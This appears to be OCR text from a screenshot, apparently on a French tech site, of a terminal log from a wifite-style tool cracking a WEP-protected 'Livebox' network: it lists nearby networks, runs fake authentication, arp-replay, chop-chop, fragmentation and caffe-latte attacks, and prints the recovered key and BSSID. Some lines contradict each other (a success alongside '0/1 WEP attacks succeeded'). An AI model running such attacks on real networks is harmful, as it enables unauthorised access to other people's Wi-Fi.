 SAFE
FLASH
TECH
MIHOMME
root@micode: ~
Fichier Édition Affichage Rechercher Terminal Aide
1 Livebox_653C 11 WEP 51db no
2 freephonie 11 WPA 51db no
3 FreeWifi 2 WPA2 51db wps
4 Bbox-9DFDC4 2 WPA2 24db no clients
[+] select target numbers (1-4) separated by commas, or 'all': 1
[+] 1 target selected.
[0:10:00] preparing attack "Livebox_653C" (D6:5E:9F:ED:74:4C)
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "Livebox_653C" via arp-replay attack
[0:09:54] attack failed: aireplay-ng exited unexpectedly
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "Livebox_653C" via chop-chop attack
[0:09:54] attack failed: unable to generate keystream
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "Livebox_653C" via fragmentation attack
[0:09:54] attack failed: unable to generate keystream
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "Livebox_653C" via caffe-latte attack
[0:08:48] started cracking (over 10000 ivs)
[0:07:36] captured 18888 ivs @ 357 iv/sec
[0:07:36] cracked Livebox_653C (D6:5E:9F:ED:74:4C)! key: "1BB102A4EC"
[+] 1 attack completed:
[+] 0/1 WEP attacks succeeded
cracked Livebox_653C (D6:5E:9F:ED:74:4C), key: "1BB102A4EC"
[+] disabling monitor mode on wlan0mon... done
[+] quitting
root@micode:~#